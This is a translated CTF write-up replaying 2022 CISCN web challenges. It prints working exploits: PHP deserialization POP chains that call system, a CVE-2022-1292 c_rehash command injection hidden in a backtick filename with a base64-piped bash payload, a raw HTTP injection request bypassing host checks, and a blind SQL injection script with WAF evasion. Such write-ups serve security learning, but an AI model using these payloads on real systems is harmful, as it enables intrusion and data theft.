当前位置:网站首页>[2022 ciscn] replay of preliminary web topics
[2022 ciscn] replay of preliminary web topics
2022-07-07 07:45:00 【Snakin_ ya】
ezpop
Source code leakage www.zip, Hit it directly with the chain on the Internet
<?php
namespace think\model\concern;
trait Attribute
{
private $data = ["key" => ["key1" => "cat /flag.txt"]];
private $withAttr = ["key"=>["key1"=>"system"]];
protected $json = ["key"];
}
namespace think;
abstract class Model
{
use model\concern\Attribute;
private $lazySave;
protected $withEvent;
private $exists;
private $force;
protected $table;
protected $jsonAssoc;
function __construct($obj = '')
{
$this->lazySave = true;
$this->withEvent = false;
$this->exists = true;
$this->force = true;
$this->table = $obj;
$this->jsonAssoc = true;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
$a = new Pivot();
$b = new Pivot($a);
echo urlencode(serialize($b));
online_crt
Examination site :
CVE-2022-1292
SSRF
Project analysis
The back end of the project is python+go, among python Deployed on the Internet ,go adopt python Forward to intranet
First look at python, There are four routes :
/Main interface/getcrtGenerate a x509 certificate/createlinkcall c_rehash Create a certificate link/proxyAccess... Through a proxy go Intranet services


Look again. go, There is one admin route , To rename the certificate file
Problem solving
The test site of the topic is CVE-2022-1292, yes c_rehash A command injection vulnerability of
c_rehash yes openssl One of them uses perl Scripting tools , Used for batch creation of certificates and other files hash Named symbolic links
We see loopholes commit:
https://github.com/openssl/openssl/commit/7c33270707b568c524a8ef125fe611a8872cb5e8?diff=split

Here, the file name is spliced directly into the command without filtering the backquotes , Then we can execute any command by adding backquotes to the file name
Tracing upwards, we can find :

The function checks the file suffix before executing the command .(pem)|(crt)|(cer)|(crl) And the content of the document
The file content must contain a certificate or revocation list to pass the check
Exploit conditions
- perform
c_rehashThe target directory file of is controllable - The file suffix meets the requirements
- The contents of the file must contain certificates or revocation lists
- File name controllable
The certificate generation function in the title can create a file that meets the requirements , Then we need to modify the file name
See Intranet go part :
In order to achieve controllable file names , We need to call go Rename function of ,go The route of has two checks before renaming c.Request.URL.RawPath != "" && c.Request.Host == "admin"
We need to bypass these two verifications
url Inject http head
Request.Host For the requested host head , stay python In the request package host The head is fixed (test_host_api), Here we need to find a way to make go The back end thinks host The value is admin
python It is directly used in the proxy request socket send out raw Data packets , In the packet {uri} There is no filtration , So we can uri Into a host Head to replace the original head , After injection, the packet becomes :
GET / HTTP /1.1
Host: admin
User-Agent: Guest
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9 Connection: close HTTP /1.1 Host: test_api_host User-Agent: Guest Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9
Connection: close
So you can bypass host Head test
go Of RawPath characteristic
about Request.URL.RawPath test , We read go net Source code of the library , Find out go In language, primitive url decode ( Antisense ), If it is encoded after decoding url And primitive url Different , that RawPath Will be set to original url, Otherwise, it will be set to empty
That is to say, in order to avoid RawPath To be emptied , We just need to url Any one of / Conduct url Encoding can
Overall process
visit /getcrt route Generate a certificate Return the certificate path
static/crt/62a5726a-352a-4538-b236-1972b59ccf1e.crt
request /proxy Modify the certificate name to malicious file name
This step requires construction HTTP Package injection multiple HTTP Connect to change HOST also URL There's a / To be converted into %2f Bypass checking access rename interface
utilize CVE Construct command injection Payloadm, The employer changed its name
`echo "Y2F0IC9mbGFnID4gZmxhZw==" | base64 -d | bash`.crtContract awarding :
GET /proxy HTTP/1.1 Host: 1.14.71.254:28536 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5FhbXcy21j5NxtoY Content-Length: 478 ------WebKitFormBoundary5FhbXcy21j5NxtoY Content-Disposition: form-data; name="uri" / HTTP/1.1 Host: admin Connection: keep-alive GET /admin%2frename?oldname=62a5726a-352a-4538-b236-1972b59ccf1e.crt&newname=%60%65%63%68%6f%20%22%59%32%46%30%49%43%39%6d%62%47%46%6e%49%44%34%67%5a%6d%78%68%5a%77%3d%3d%22%20%7c%20%62%61%73%65%36%34%20%2d%64%20%7c%20%62%61%73%68%60%2e%63%72%74 HTTP/1.1 Host: admin Connection: close GET / ------WebKitFormBoundary5FhbXcy21j5NxtoY--
visit createlink Interface , Trigger command injection , take flag write in
static/crt/flag
Finally, visit
ezpentest
SQL Inject
The first entry is a login box

The title gives waf:
<?php
function safe($a) {
$r = preg_replace('/[\s,()#;*~\-]/','',$a);
$r = preg_replace('/^.*(?=union|binary|regexp|rlike).*$/i','',$r);
return (string)$r;
}
?>
This part is similar to the tiger talisman Cup , We construct payload
0'||case'1'when`password`collate'utf8mb4_bin'like'{}%'then+9223372036854775807+1+''else'0'end||'
A brief analysis of :
utilize like De regular matching password The data in this column , If it matches, it returns
9223372036854775807+1This expression , And the execution of this representation will lead to data overflow , The server will report 500, Otherwise it returns ’0’, The server will report error+''Because blank symbols are filtered , So it is used to connect sql Of the statement , The data overflow here can also be used18446744073709551615+1, This18446744073709551615The value of is actually~0, That is to say payload In fact, that is~0+1utf8mb4_binIt is used to distinguish case , because like Regular matching is case insensitivecase Used to solve priority problems
So construct the script :
import requests
import string
payload="0'||case'1'when`username`collate'utf8mb4_bin'like'{}%'then+9223372036854775807+1+''else'0'end||'"
# Here we filter the negation , So want to use 9223372036854775807+1 This one is OK 18446744073709551615+1 Instead of overflow
list = string.ascii_letters + string.digits + '^$!_%@&'
proxies={
'http':'http://127.0.0.1:8080'
} # Here, you can go through the agent to see what you have entered payload Is there any problem .
url = 'http://1.14.71.254:28706/login.php'
j=''
while 1:
for i in list:
if (i in '%_'): # This is right like Escape some special symbols in regular matching , It's important here , Otherwise, the results will not work .
i = "\\" + i
now_payload=payload.format(j+i)
date={
'password': now_payload,
'username': 'aaa'
}
print(now_payload)
re = requests.post(url,data=date)
print(re.text)
if re.status_code==500:
print("ok")
j+=i
print(j)
break
# Finally get the account password
# [email protected]$%!!
# [email protected]!!
Disambiguation
After logging in, I found mixed code , There is a hint 1Nd3x_Y0u_N3v3R_Kn0W.php

Direct access to get SomeClass.php The content of
<?php
class A
{
public $a;
public $b;
public function see()
{
$b = $this->b;
$checker = new ReflectionClass(get_class($b));
if(basename($checker->getFileName()) != 'SomeClass.php'){
if(isset($b->a)&&isset($b->b)){
($b->a)($b->b."");
}
}
}
}
class B
{
public $a;
public $b;
public function __toString()
{
$this->a->see();
return "1";
}
}
class C
{
public $a;
public $b;
public function __toString()
{
$this->a->read();
return "lock lock read!";
}
}
class D
{
public $a;
public $b;
public function read()
{
$this->b->learn();
}
}
class E
{
public $a;
public $b;
public function __invoke()
{
$this->a = $this->b." Powered by PHP";
}
public function __destruct(){
//eval($this->a); ??? I was so scared that I quickly annotated the back door
//echo "???";
die($this->a);
}
}
class F
{
public $a;
public $b;
public function __call($t1,$t2)
{
$s1 = $this->b;
$s1();
}
}
?>
The main page itself is a piece of code after confusion , Check the source code and find that it is made by phpjiami Confused
https://github.com/wenshui2008/phpjiami_decode
because phpjiami Decryption is relatively harsh , One less character will fail to decrypt , You can use scripts to save the confused code and decrypt it
<?php
$url ="http://1.14.71.254:28706/login.php";
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt ( $ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt ($ch, CURLOPT_COOKIE, "PHPSESSID=00110b2656dbd4b5dd347f793e516da1");
$result = curl_exec($ch);
curl_close($ch);
echo urlencode($result);
file_put_contents("pop.php",$result);
?>
The decrypted file is :
<?php
session_start();
if(!isset($_SESSION['login'])){
die();
}
function Al($classname){
include $classname.".php";
}
if(isset($_REQUEST['a'])){
$c = $_REQUEST['a'];
$o = unserialize($c);
if($o === false) {
die("Error Format");
}else{
spl_autoload_register('Al');
$o = unserialize($c);
$raw = serialize($o);
if(preg_match("/Some/i",$raw)){
throw new Error("Error");
}
$o = unserialize($raw);
var_dump($o);
}
}else {
echo file_get_contents("SomeClass.php");
}
POP Chain construction
The entry point is class E,die Method is string processing , Give Way a For the object will trigger __toString Method

The next trigger sequence is
B::__toString->a::see

In the class A in , We just need to make b Is a native class ,a Parameters and b If the parameters are controllable rce 了
The trigger point of the chain is 1Nd3x_Y0u_N3v3R_Kn0W.php file , But if we want to put it rce The file contains , To create a SomeClass class , And here it is some Filtered .
We just need to let include $classname.".php" Enter that directly while including the file destrust Method destruction , It can be used here gc Recycling mechanism . We set the array index to 0, In this way, you will lose the reference of the previous object and enter destrust.
There is another way to enter in advance destrust, utilize fastdestrust, Send a corrupted serialized data , such as O:6:"person":3:{s:4:"name";N;s:3:"age";i:19;s:3:"sex";N;, Put the back } Just remove the symbol of , However, the format of serialized data is verified, so it cannot be used .
POC:
<?php
class A
{
public $a;
public $b;
public function see()
{
$b = $this->b;
$checker = new ReflectionClass(get_class($b));
if(basename($checker->getFileName()) != 'SomeClass.php'){
if(isset($b->a)&&isset($b->b)){
($b->a)($b->b."");
}
}
}
}
class B
{
public $a;
public $b;
public function __toString()
{
$this->a->see();
return "1";
}
}
class C
{
public $a;
public $b;
public function __toString()
{
$this->a->read();
return "lock lock read!";
}
}
class D
{
public $a;
public $b;
public function read()
{
$this->b->learn();
}
}
class E
{
public $a;
public $b;
public function __invoke()
{
$this->a = $this->b." Powered by PHP";
}
public function __destruct(){
die($this->a);
}
}
class F
{
public $a;
public $b;
public function __call($t1,$t2)
{
$s1 = $this->b;
$s1();
}
}
class SomeClass{
public $a;
}
$e = new E();
$a = new A();
$b = new B();
$e->a = $b;
$b->a = $a;
$arr = new ArrayObject();// Any other native class will do error Anything can be
$arr->a = "system";
$arr->b = "cat /nssctfflag";
$a->b = $arr;
$c = new SomeClass();
$c->a = $e;

echo urlencode(str_replace("i:1;", "i:0;", serialize(array($c,1))));
obtain flag:
cmdbrowser
There is no way to reproduce
Reference resources :
https://mp.weixin.qq.com/s/vTF9ArXKp4RCFQPl6mOGkA
https://rce.moe/archives/
边栏推荐
- Music | cat and mouse -- classic not only plot
- pytest+allure+jenkins安装问题:pytest: error: unrecognized arguments: --alluredir
- UWB learning 1
- 【斯坦福计网CS144项目】Lab4: TCPConnection
- Outsourcing for four years, abandoned
- 一、Go知识查缺补漏+实战课程笔记 | 青训营笔记
- 4、 High performance go language release optimization and landing practice youth training camp notes
- 【webrtc】m98 screen和window采集
- leetcode:105. 从前序与中序遍历序列构造二叉树
- 微信小程序中的路由跳转
猜你喜欢
Detailed explanation of neo4j installation process
Convolutional neural network -- understanding of pooling
The configuration that needs to be modified when switching between high and low versions of MySQL 5-8 (take aicode as an example here)
numpy中dot函数使用与解析
![[semantic segmentation] - multi-scale attention](/img/2d/652681c08e484fe232b8fb91b7194e.jpg)
[semantic segmentation] - multi-scale attention
![[2022 CISCN]初赛 web题目复现](/img/1c/4297379fccde28f76ebe04d085c5a4.png)
[2022 CISCN]初赛 web题目复现
![[experience sharing] how to expand the cloud service icon for Visio](/img/42/dba9f78f3fb2049dad8b343b0b36e5.png)
[experience sharing] how to expand the cloud service icon for Visio
![[SUCTF 2019]Game](/img/9c/362117a4bf3a1435ececa288112dfc.png)
[SUCTF 2019]Game
科技云报道:从Robot到Cobot,人机共融正在开创一个时代
【Unity】物体做圆周运动的几个思路
随机推荐
How to * * labelimg
Gslx680 touch screen driver source code analysis (gslx680. C)
Leetcode-206. Reverse Linked List
外包干了三年,废了...
[performance pressure test] how to do a good job of performance pressure test?
1、 Go knowledge check and remedy + practical course notes youth training camp notes
【Liunx】进程控制和父子进程
242. Bipartite graph determination
URP - shaders and materials - light shader lit
通信设备商,到底有哪些岗位?
@component(““)
After 95, the CV engineer posted the payroll and made up this. It's really fragrant
一、Go知识查缺补漏+实战课程笔记 | 青训营笔记
微信小程序中使用wx.showToast()进行界面交互
【Unity】物体做圆周运动的几个思路
misc ez_ usb
What are the positions of communication equipment manufacturers?
【斯坦福计网CS144项目】Lab3: TCPSender
Outsourcing for four years, abandoned
Leetcode-226. Invert Binary Tree